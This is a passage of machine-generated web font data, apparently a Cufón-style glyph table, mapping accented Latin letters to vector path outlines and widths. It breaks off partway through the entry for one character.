\u012b":{"d":"48,-166v-2,-27,37,-22,37,-4r0,158v-1,21,-37,24,-37,-1r0,-153xm20,-237v34,12,99,-18,108,20v-2,34,-67,13,-104,20v-21,-3,-18,-36,-4,-38r0,-2","w":130},"\u012c":{"d":"27,-242v-3,-21,29,-18,49,-18v25,0,21,38,0,37r3,0r-1,192v9,0,16,6,16,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r3,0v-11,0,-17,-6,-18,-19xm118,-309v0,16,-28,47,-58,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,8,18,18","w":113},"\u012d":{"d":"116,-237v3,15,-28,47,-57,45v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,0,18,27,36,25v17,3,20,-27,38,-25v12,2,18,8,18,18xm39,-166v-2,-26,36,-23,36,-4r0,158v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-153","w":113},"\u012e":{"d":"77,70v-49,14,-84,-32,-54,-66v-21,-4,-9,-38,3,-35r0,-192r2,0v-20,0,-25,-34,0,-37v20,2,52,-3,50,19v-1,12,-8,18,-18,18r3,0r0,192r-2,0v9,0,16,6,17,19v0,14,-13,11,-13,23v0,13,-11,15,-19,21v2,7,20,4,27,3v23,3,24,29,4,35","w":89},"\u012f":{"d":"22,-213v1,-24,37,-20,37,-2v0,13,-4,21,-19,21v-9,0,-15,-7,-18,-19xm71,69v-36,2,-64,-4,-65,-41v0,-13,6,-24,18,-31v-5,-48,-1,-110,-2,-163v-1,-26,37,-23,37,-4r0,180v0,10,-6,15,-18,17v-3,3,1,8,6,7v18,-1,40,0,38,18v0,8,-5,13,-14,17","w":81},"\u0130":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19xm20,-294v-2,-29,48,-37,52,-3v1,16,-7,27,-26,28v-14,0,-25,-8,-26,-25","w":81},"\u0132":{"d":"11,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r2,0v-11,0,-16,-6,-17,-19xm162,-32v25,0,48,-18,48,-47r0,-163v2,-22,36,-24,36,0r0,163v2,42,-37,84,-86,84v-40,0,-82,-38,-82,-85v3,-13,8,-17,19,-17v12,0,18,8,18,25v1,15,24,40,47,40","w":252},"\u0133":{"d":"14,-213v0,-25,37,-20,37,-2v0,13,-4,21,-19,21v-9,0,-15,-7,-18,-19xm14,-166v-2,-27,38,-22,37,-4r0,158v-1,21,-37,24,-37,-1r0,-153xm102,-230v24,3,25,35,-1,37v-22,-5,-23,-32,1,-37xm120,-5v1,44,-31,81,-82,82v-11,0,-18,-6,-18,-19v0,-10,6,-18,19,-18v28,0,46,-19,46,-51r0,-157v0,-10,6,-16,18,-18v12,2,17,9,17,18r0,163","w":133},"\u0134":{"d":"95,-32v25,0,47,-18,47,-47r0,-163v2,-22,37,-24,37,0r0,163v2,42,-37,84,-86,84v-40,0,-82,-38,-82,-85v4,-13,7,-18,19,-17v12,0,18,8,18,25v1,15,24,40,47,40xm157,-323v18,-2,41,30,45,48v-7,26,-30,21,-43,-1v-12,25,-42,22,-43,-2v-1,-5,24,-43,41,-45","w":204},"\u0135":{"d":"94,-186v12,2,17,9,17,18v-8,103,36,242,-82,244r4,0v-11,4,-22,-4,-22,-18v0,-10,6,-18,19,-18v27,0,45,-17,45,-51r0,-157v0,-10,7,-16,19,-18xm89,-252v19,-2,43,30,46,48v-7,25,-30,21,-43,0v-12,24,-43,21,-43,-3v-1,-5,23,-43,40,-45","w":142},"\u0136":{"d":"8,-239v0,-25,36,-21,36,-1r0,102v86,-81,106,-115,126,-116v24,6,18,24,1,41r-78,79r91,113v2,33,-28,33,-44,3r-74,-90r-22,22v-6,32,17,91,-18,91v-10,0,-18,-6,-18,-18r0,-226xm79,4v0,-12,6,-19,18,-19v21,0,34,21,34,38v0,28,-26,42,-63,38v-22,-2,-17,-35,1,-34v9,-2,27,5,28,-5v-4,-5,-21,-9,-18,-18","w":194},"\u0137":{"d":"91,21v-17,-4,-28,-36,0,-38v42,6,47,69,0,77v-20,-1,-44,3,-44,-19v0,-25,31,-9,44,-20xm173,-168v-3,20,-79,56,-73,57r72,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,16,79,-19,82v-9,0,-14,-5,-17,-16r0,-229v-1,-26,36,-20,36,-2r0,122v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":180},"\u0138":{"d":"175,-168v-3,20,-78,56,-72,57r71,91v-2,36,-24,28,-46,0r-57,-71r-22,14v-5,30,15,82,-18,82v-9,0,-15,-5,-18,-16r0,-164v0,-23,37,-26,36,0r0,55v63,-39,86,-67,108,-67v10,0,16,6,18,19","w":183},"\u0139":{"d":"5,-238v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-10,0,-18,-6,-18,-18r0,-225xm36,-267v-4,-13,47,-58,57,-59v11,0,19,6,19,20v0,6,-13,19,-34,40v-12,11,-15,18,-25,17v-12,-1,-17,-8,-17,-18","w":166},"\u013a":{"d":"14,-237v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,209v16,-1,25,2,25,19v0,22,-22,16,-43,17v-10,0,-18,-6,-18,-18r0,-224xm3,-273v0,-13,62,-90,72,-36v2,4,-36,54,-56,53v-11,-1,-16,-8,-16,-17","w":81},"\u013b":{"d":"90,40v-2,-7,-21,-9,-18,-19v0,-7,2,-13,6,-16v-28,-4,-74,13,-74,-18r0,-225v1,-15,7,-21,20,-19v11,1,16,8,16,16r0,210r103,0v10,0,17,6,19,19v-5,25,-33,15,-58,17v41,26,16,84,-43,73v-21,-4,-18,-35,1,-34v9,-1,26,4,28,-4","w":163},"\u013c":{"d":"52,40v-14,-4,-24,-25,-12,-35v-10,0,-18,-6,-18,-18r0,-224v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,23,2,25,19v-2,13,-8,17,-20,17v42,20,22,83,-30,73v-15,3,-27,-5,-26,-18v2,-24,31,-9,44,-20","w":90},"\u013d":{"d":"12,-238v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-121,0v-10,0,-18,-6,-18,-18r0,-225xm115,-259v0,-17,7,-25,22,-23v13,-1,23,19,25,50v0,18,-15,46,-40,52v-23,-19,21,-53,-7,-79","w":171},"\u013e":{"d":"13,-237v1,-14,7,-20,20,-19v11,1,16,8,16,16r0,209v16,-1,26,2,26,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224xm54,-258v0,-17,7,-23,22,-23v13,0,25,20,25,51v0,18,-14,46,-40,51v-23,-19,21,-52,-7,-79","w":98},"\u013f":{"d":"12,-238v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,210r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-121,0v-10,0,-18,-6,-18,-18r0,-225xm116,-106v-33,0,-32,-51,1,-52v14,0,25,9,26,28v1,12,-11,24,-27,24","w":176},"\u0140":{"d":"87,-100v-35,-1,-32,-52,1,-52v32,0,33,50,0,52r-1,0xm11,-237v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,209v15,-1,25,2,25,19v0,22,-23,16,-44,17v-10,0,-18,-6,-18,-18r0,-224","w":116},"\u0141":{"d":"33,-126r0,-112v1,-14,6,-20,19,-19v11,1,17,8,17,16r0,89v27,-18,32,-27,44,-25v23,4,23,35,-6,45r-38,27r0,74r103,0v10,0,16,6,18,19v-3,11,-9,17,-18,17r-122,0v-29,-2,-13,-56,-17,-84v-13,5,-27,-7,-27,-18v0,-9,10,-19,27,-29","w":189},"\u0142":{"d":"22,-64v-41,-13,-7,-42,17,-55r0,-118v1,-14,7,-20,20,-19v11,1,17,8,17,16r0,94v21,-13,23,-19,34,-18v9,0,17,7,17,20v0,16,-39,33,-51,45r0,68v15,-1,25,2,25,19v0,22,-23,16,-44,17v-28,0,-15,-50,-18,-77v-10,7,-10,6,-17,8","w":122},"\u0143":{"d":"93,-256v2,-14,76,-96,76,-38v0,6,-11,20,-33,40v-13,22,-41,21,-43,-2xm182,-66r0,-174v2,-23,36,-23,36,0r0,227v-6,26,-33,22,-47,-7r-128,-165r0,172v0,22,-37,25,-37,0r0,-224v1,-26,31,-26,38,-4v6,7,53,65,138,175","w":225},"\u0144":{"d":"62,-215v3,-15,65,-94,77,-38v0,6,-12,20,-34,40v-13,22,-41,21,-43,-2xm97,-145v-32,-1,-56,23,-56,66v0,31,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-60,-54,-61","w":192},"\u0145":{"d":"123,21v-17,-4,-28,-36,0,-38v44,6,49,77,0,77v-20,0,-46,2,-44,-19v2,-24,31,-9,44,-20xm187,-66r0,-174v2,-23,36,-23,36,0r0,227v-5,26,-32,22,-46,-7r-129,-165r0,172v0,21,-36,25,-36,0r0,-224v0,-27,31,-26,38,-4v6,7,52,65,137,175","w":229},"\u0146":{"d":"98,22v-2,-7,-21,-9,-18,-19v0,-12,6,-19,18,-19v20,2,35,21,35,38v0,28,-27,42,-64,38v-23,-3,-17,-35,2,-34v9,-1,25,4,27,-4xm98,-145v-32,0,-59,22,-56,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-61,-54,-61","w":200},"\u0147":{"d":"120,-237v-17,4,-42,-31,-45,-48v7,-25,30,-21,43,0v12,-25,42,-20,43,3v1,8,-28,47,-41,45xm185,-66r0,-174v2,-23,36,-23,36,0r0,227v-6,26,-32,23,-46,-7r-129,-165r0,172v0,22,-37,25,-37,0r0,-224v1,-26,31,-26,38,-4v6,7,53,65,138,175","w":232},"\u0148":{"d":"98,-145v-30,0,-58,22,-55,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v54,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-35,-18,-61,-55,-61xm104,-193v-17,4,-42,-31,-45,-48v7,-25,30,-21,43,0v12,-25,40,-21,42,3v1,8,-27,47,-40,45","w":195},"\u0149":{"d":"143,-145v-32,0,-59,22,-56,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2v55,-46,146,2,146,70r0,82v0,9,-7,15,-19,16v-32,-6,-14,-58,-17,-89v-3,-34,-18,-61,-54,-61xm4,-207v0,-17,7,-23,22,-23v13,0,25,20,25,51v0,18,-14,46,-40,51v-23,-19,21,-52,-7,-79","w":250},"\u014a":{"d":"116,-220v-42,-2,-74,27,-73,80r0,128v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-224v-3,-26,37,-23,36,-4r0,10v38,-37,107,-33,147,7v36,36,29,78,29,140v0,66,-87,105,-138,60v-9,-29,22,-33,40,-19v55,11,62,-40,62,-101v0,-43,-24,-74,-67,-76","w":222},"\u014b":{"d":"43,-163v54,-46,148,2,146,70v-2,70,13,145,-61,145v-25,0,-25,-35,1,-36v35,-1,24,-64,24,-100v0,-35,-18,-61,-56,-61v-29,0,-57,22,-54,66v-5,30,15,84,-18,84v-9,0,-18,-5,-18,-17r0,-150v-2,-26,37,-21,36,-3r0,2","w":200},"\u014c":{"d":"5,-127v-2,-64,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-132,131v-65,0,-129,-57,-131,-132xm137,-221v-47,-1,-95,41,-95,96v0,47,43,94,97,94v46,0,93,-44,93,-95v0,-48,-41,-94,-95,-95xm65,-305r149,0v24,0,20,37,0,37r-149,0v-10,0,-16,-7,-18,-20v3,-11,9,-17,18,-17","w":277},"\u014d":{"d":"8,-89v0,-46,42,-95,94,-95v47,0,95,46,95,95v0,49,-41,94,-98,94v-42,0,-91,-46,-91,-94xm102,-147v-29,0,-57,22,-58,59v-1,29,24,57,60,57v28,0,55,-23,56,-60v1,-27,-25,-56,-58,-56xm29,-238r149,0v12,2,18,8,17,20v-1,11,-8,17,-17,17r-149,0v-10,0,-16,-7,-18,-20v3,-11,9,-17,18,-17","w":208},"\u014e":{"d":"7,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm139,-221v-47,-1,-96,41,-96,96v0,46,43,94,97,94v46,0,93,-43,93,-95v0,-47,-40,-94,-94,-95xm198,-309v0,14,-29,46,-58,44v-25,-2,-49,-14,-55,-46v2,-13,9,-17,20,-17v16,-3,19,27,36,25v17,3,21,-27,39,-25v12,2,18,9,18,19","w":274},"\u014f":{"d":"160,-239v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19xm7,-89v0,-47,43,-95,95,-95v47,0,95,47,95,95v0,49,-41,94,-99,94v-42,0,-91,-46,-91,-94xm160,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60","w":198},"\u0150":{"d":"137,-221v-47,-1,-95,41,-95,96v0,47,43,94,97,94v46,0,93,-44,93,-95v0,-48,-41,-94,-95,-95xm69,-269v17,-41,13,-57,37,-60v13,2,19,8,18,21v0,4,-9,19,-30,46v-8,9,-23,6,-25,-7xm168,-308v2,4,-26,44,-35,50v68,-5,133,57,135,132v2,65,-57,131,-132,131v-65,0,-129,-57,-131,-132v-2,-60,52,-121,114,-129v-16,-16,-2,-20,13,-63v12,-16,37,-5,36,11","w":277},"\u0151":{"d":"6,-89v0,-47,43,-95,95,-95v47,0,95,47,95,95v0,48,-41,94,-98,94v-43,0,-92,-46,-92,-94xm159,-91v0,-73,-112,-74,-116,0v-2,32,23,59,60,60v28,1,56,-23,56,-60xm45,-203v16,-41,13,-59,37,-60v14,2,19,8,18,21v0,4,-10,18,-31,45v-7,10,-22,7,-24,-6xm144,-242v-2,6,-41,83,-56,41v0,-3,6,-21,20,-52v12,-16,37,-5,36,11","w":199},"\u0152":{"d":"123,-221v-41,-2,-77,46,-77,96v0,44,31,92,79,94v39,1,75,-47,75,-95v0,-46,-29,-93,-77,-95xm15,-127v0,-62,46,-131,108,-131v34,0,61,13,78,39v-1,-21,2,-47,21,-39r133,-1v11,0,17,7,19,20v-2,11,-9,18,-20,18r-117,0r0,79v36,6,93,-18,102,17v-2,34,-65,14,-102,19r0,75r120,0v9,0,15,6,17,19v-3,11,-9,17,-17,17r-139,0v-20,-2,-17,-18,-17,-38v-12,13,-53,44,-79,38v-56,4,-107,-63,-107,-132","w":379},"\u0153":{"d":"102,-148v-29,0,-57,22,-58,59v-1,29,24,57,60,57v28,0,55,-23,56,-60v1,-27,-25,-56,-58,-56xm312,-102v-4,-14,-34,-52,-60,-44v-23,-3,-47,22,-53,44r113,0xm202,-66v7,26,55,47,87,24v15,0,22,7,22,19v0,14,-23,27,-57,27v-33,0,-58,-12,-75,-38v-10,17,-48,38,-80,38v-43,0,-91,-46,-91,-94v0,-46,42,-95,94,-95v28,0,63,19,78,40v8,-16,48,-38,74,-38v48,0,95,40,95,99v0,12,-8,18,-18,18r-129,0","w":355},"\u0154":{"d":"111,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm121,-312v4,4,-34,45,-49,54v70,-9,107,106,38,138v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v0,-26,25,-19,49,-20v-8,-3,-10,-8,-10,-18v4,-10,65,-94,76,-36","w":173},"\u0155":{"d":"136,-144v-49,-15,-82,5,-88,54v-4,33,17,95,-18,95v-10,0,-18,-6,-18,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v15,1,50,5,48,26v-1,11,-7,17,-17,17xm49,-211v-4,-13,47,-58,57,-59v11,0,19,6,19,20v0,6,-12,19,-33,40v-12,11,-16,17,-26,16v-12,-1,-17,-7,-17,-17","w":163},"\u0156":{"d":"149,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm112,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm72,-3v0,-12,6,-19,18,-19v21,0,34,21,34,38v0,29,-28,41,-63,38v-22,-2,-18,-35,1,-34v9,-2,27,5,28,-5v-4,-5,-21,-9,-18,-18","w":174},"\u0157":{"d":"43,-2v-1,-12,7,-20,18,-20v20,0,35,22,35,39v0,29,-29,41,-64,38v-23,-2,-17,-36,2,-35v8,-2,25,4,27,-4v-4,-5,-21,-9,-18,-18xm127,-144v-48,-15,-82,4,-87,54v-4,34,17,95,-19,95v-10,0,-17,-6,-17,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v16,1,48,6,48,26v0,11,-8,17,-18,17","w":150},"\u0158":{"d":"148,-185v1,29,-12,49,-38,65v39,67,58,103,58,105v-4,28,-33,25,-43,-5r-53,-91r-29,0r0,99v-1,21,-37,24,-37,-1r0,-225v1,-33,44,-17,72,-20v33,-3,68,32,70,73xm111,-177v7,-34,-26,-49,-68,-45r0,75v35,1,60,2,68,-30xm71,-262v-18,4,-44,-30,-46,-48v7,-25,30,-21,43,0v12,-24,43,-21,43,3v1,7,-28,47,-40,45","w":176},"\u0159":{"d":"130,-144v-48,-16,-81,5,-87,54v-4,34,17,95,-19,95v-10,0,-17,-6,-17,-18r0,-153v-2,-27,36,-24,36,-4r0,3v15,-13,34,-20,57,-20v15,1,50,5,48,26v-1,11,-8,17,-18,17xm79,-191v-17,4,-43,-31,-46,-48v7,-26,30,-23,43,0v12,-25,42,-23,43,2v1,7,-28,47,-40,46","w":155},"\u015a":{"d":"63,-125v-68,-32,-49,-133,27,-133v24,0,53,12,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-31,13,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v13,1,32,31,54,25v19,1,41,-17,41,-46v0,-28,-34,-43,-61,-48xm51,-274v1,-16,77,-97,77,-38v0,6,-11,20,-34,40v-13,22,-40,20,-43,-2","w":163},"\u015b":{"d":"50,-200v1,-16,66,-95,77,-39v2,4,-40,56,-59,57v-12,-2,-18,-8,-18,-18xm89,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,80,-63v32,0,57,14,76,44v5,29,-29,34,-40,9v-23,-24,-66,-22,-79,11v64,25,117,9,120,63v2,27,-39,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":172},"\u015c":{"d":"59,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48xm82,-323v17,-3,42,30,45,48v-7,26,-30,23,-43,0v-12,25,-41,22,-43,-2v-1,-5,25,-43,41,-46","w":155},"\u015d":{"d":"89,-250v18,-2,40,31,45,48v-7,26,-30,23,-43,0v-12,25,-41,22,-43,-2v0,-6,25,-44,41,-46xm89,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,80,-63v32,0,57,14,76,44v5,29,-29,34,-40,9v-23,-24,-66,-22,-79,11v64,25,117,9,120,63v2,27,-39,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":170},"\u015e":{"d":"157,-74v0,34,-27,68,-59,77v38,26,12,80,-45,70v-22,-4,-17,-35,1,-34v9,-2,27,4,28,-5v-9,-6,-24,-10,-19,-30v-20,-2,-46,-16,-56,-42v15,-46,42,14,73,7v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48v-67,-30,-50,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,77,44,77,81","w":158},"\u015f":{"d":"32,-65v14,2,32,40,58,33v16,-1,33,-7,41,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,43,-64,80,-63v32,1,66,15,77,52v-1,22,-31,24,-40,1v-23,-23,-66,-22,-79,11v64,25,116,9,120,63v2,24,-32,51,-61,61v35,23,15,80,-35,70v-15,3,-25,-5,-25,-18v0,-25,31,-9,44,-20v-10,-6,-24,-11,-19,-32v-22,-3,-54,-20,-61,-52v0,-9,7,-16,20,-17","w":171},"\u0160":{"d":"58,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,14,-30,35v0,15,8,25,26,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48xm87,-260v-17,4,-42,-31,-45,-48v6,-26,29,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":162},"\u0161":{"d":"92,-194v-16,3,-44,-30,-45,-48v7,-25,30,-21,43,0v12,-25,42,-20,43,3v1,8,-28,47,-41,45xm88,-32v16,0,31,-9,41,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-65,80,-63v32,1,66,15,77,52v-1,22,-31,24,-40,1v-24,-24,-65,-21,-80,11v63,25,118,8,120,63v1,27,-39,64,-81,62v-30,-1,-66,-17,-75,-53v0,-9,7,-16,20,-17v14,2,32,40,58,33","w":171},"\u0162":{"d":"24,-258r165,0v22,3,22,37,-3,37r-61,0r0,209v-1,21,-37,24,-37,-1r0,-208v-29,-3,-79,11,-80,-19v3,-12,8,-18,16,-18xm82,25v0,-14,10,-17,22,-17v13,0,22,11,25,32v2,12,-30,43,-49,28v5,-22,21,-27,2,-43","w":214},"\u0163":{"d":"58,22v0,-14,9,-17,21,-17v13,0,21,11,25,32v2,13,-30,46,-48,28v4,-21,20,-27,2,-43xm107,5v-39,4,-67,-16,-67,-58r0,-93v-32,8,-43,-27,-22,-36r22,1v2,-26,-9,-72,20,-69v28,3,12,43,16,69v22,1,41,-7,44,17v2,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17","w":128},"\u0164":{"d":"26,-258r164,0v22,2,24,37,-2,37r-62,0r0,209v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-208v-29,-3,-80,11,-81,-19v3,-12,9,-18,17,-18xm111,-263v-17,4,-43,-30,-45,-48v7,-26,30,-21,43,1v11,-25,42,-22,43,2v1,8,-28,47,-41,45","w":215},"\u0165":{"d":"112,5v-39,4,-67,-16,-67,-58r0,-93v-18,2,-35,-4,-34,-18v2,-23,14,-17,34,-17v2,-26,-9,-72,19,-69v29,3,13,42,17,69v22,1,41,-7,44,17v3,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17xm67,-256v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v11,-25,41,-22,42,2v1,7,-28,47,-40,46","w":133},"\u0166":{"d":"89,-107v-28,-1,-74,8,-73,-20v3,-35,44,-12,73,-18r0,-76v-29,-3,-80,10,-81,-19v3,-12,9,-18,17,-18r164,0v22,2,24,37,-2,37r-61,0r0,76v27,3,63,-11,66,18v3,26,-38,20,-66,20r0,95v-1,21,-37,24,-37,-1r0,-94","w":210},"\u0167":{"d":"110,5v-48,0,-71,-27,-67,-82v-32,11,-43,-28,-22,-38r22,1r0,-32v-18,2,-37,-4,-35,-18v2,-22,15,-17,35,-17v2,-26,-9,-72,19,-69v28,3,12,43,16,69v22,1,42,-7,45,17v2,17,-23,20,-45,18r0,32v23,1,42,-7,45,18v2,19,-21,22,-45,19v-2,29,1,51,33,47v9,-1,15,6,16,18v-2,11,-7,17,-17,17","w":131},"\u0168":{"d":"107,5v-48,0,-95,-39,-95,-99r0,-144v1,-14,6,-20,19,-19v11,1,17,8,17,16v6,82,-26,208,57,210v30,1,57,-24,58,-61r0,-148v1,-24,36,-20,36,0r0,155v4,42,-45,90,-92,90xm56,-285v3,-31,48,-23,70,-9v13,-7,33,-1,32,14v-2,26,-50,24,-71,9v-14,6,-33,1,-31,-14","w":214},"\u0169":{"d":"49,-214v2,-31,48,-23,70,-10v13,-7,32,-1,32,14v0,23,-47,30,-65,10v-16,4,-39,4,-37,-14xm98,-30v28,2,53,-24,56,-59v2,-31,-13,-89,18,-92v11,3,17,8,17,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v31,7,10,55,16,85v-1,42,21,64,55,66","w":198},"\u016a":{"d":"102,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-27,209,57,210v30,1,57,-25,57,-61r0,-148v0,-24,38,-20,37,0r0,155v3,42,-45,90,-92,90xm40,-268v-23,-5,-14,-48,8,-38r111,0v18,-1,24,33,3,39v-39,-2,-81,0,-122,-1","w":199},"\u016b":{"d":"50,-234r92,0v26,0,21,39,0,38r-95,0v-11,0,-16,-7,-17,-20v2,-12,9,-18,20,-18xm97,-30v28,2,55,-23,55,-59v0,-32,-13,-90,19,-92v11,3,17,8,17,17r0,153v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-59,47,-150,3,-146,-77v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,42,21,64,55,66","w":199},"\u016c":{"d":"102,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-27,209,57,210v30,1,57,-25,57,-61r0,-148v0,-24,38,-20,37,0r0,155v3,42,-45,90,-92,90xm160,-303v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19","w":201},"\u016d":{"d":"158,-232v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,18,28,36,26v17,2,19,-28,38,-26v12,2,19,9,19,19xm102,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":205},"\u016e":{"d":"101,5v-49,0,-96,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-26,208,57,210v29,1,58,-23,57,-61r0,-148v1,-24,38,-20,37,0r0,155v4,42,-45,90,-92,90xm111,-252v-25,9,-46,-13,-48,-38v0,-19,14,-35,40,-37v19,0,37,14,37,39v0,16,-10,29,-29,36xm94,-289v0,10,15,8,15,1v0,-6,-3,-9,-8,-8v-4,0,-6,2,-7,7","w":198},"\u016f":{"d":"112,-177v-24,9,-47,-12,-48,-37v-1,-19,14,-37,40,-38v19,0,37,14,37,39v0,16,-10,29,-29,36xm95,-214v0,10,15,8,15,1v0,-6,-3,-9,-9,-8v-4,0,-5,2,-6,7xm102,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":207},"\u0170":{"d":"106,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90xm67,-268v17,-41,13,-57,37,-60v13,3,19,9,18,22v0,4,-10,18,-31,45v-7,11,-22,6,-24,-7xm166,-306v-2,6,-41,83,-56,41v0,-3,4,-22,20,-52v10,-18,37,-6,36,11","w":206},"\u0171":{"d":"60,-192v17,-41,13,-57,37,-60v13,3,19,9,18,22v0,4,-10,18,-31,45v-7,11,-22,6,-24,-7xm159,-230v-2,6,-42,84,-57,40v0,-3,5,-21,21,-51v10,-18,37,-6,36,11xm98,-30v28,2,53,-24,56,-59v2,-31,-13,-89,18,-92v11,3,17,8,17,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v31,7,10,55,16,85v-1,42,21,64,55,66","w":201},"\u0172":{"d":"134,75v-36,2,-64,-4,-65,-41v0,-13,6,-23,18,-30v-35,-4,-76,-46,-76,-98r0,-144v1,-15,7,-21,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,38,-37,82,-76,89v1,17,0,27,-17,29v-3,2